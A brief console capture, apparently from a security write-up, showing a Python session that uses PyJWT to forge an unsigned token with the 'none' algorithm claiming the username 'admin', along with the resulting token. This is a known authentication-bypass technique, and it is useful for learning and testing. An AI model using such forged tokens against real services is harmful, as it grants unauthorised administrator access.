 C:\Users\noEvery>python3
Python 3.8.3 (tags/v3.8.3:6f8c832, May 13 2020, 22:20:19) [MSC v.1925 32 bit (Intel)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import jwt
>>> jwt.encode({'username':'admin'},algorithm='none',key='')
b'eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.'
>>>